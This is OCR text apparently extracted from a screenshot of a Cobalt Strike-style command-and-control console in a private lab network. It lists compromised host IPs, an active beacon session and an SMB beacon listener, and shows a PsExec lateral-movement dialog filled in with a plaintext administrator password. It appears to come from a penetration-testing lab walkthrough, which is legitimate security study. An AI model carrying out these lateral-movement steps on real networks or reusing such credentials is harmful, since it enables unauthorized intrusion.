 address name note
192.168.144.155 R00T-8CB39E3121
192.168.144.209 WIN-2IVRF6CP7HB
192.168.144.211 WIN-2IVRF6CP7HB
Event Log X Listeners X Beacon 192.168.144.211@672 X
name payload host port
smb windows/beacon_smb/bind_pipe 1.1.1.1 1
cs
PsExec
user password realm note
administrator admin@123
User: administrator
Password: admin@123
Domain:
Listener: smb Add
Session: Administrator * via 192.168.144.211@672 ...
Use session's current access token
Launch Help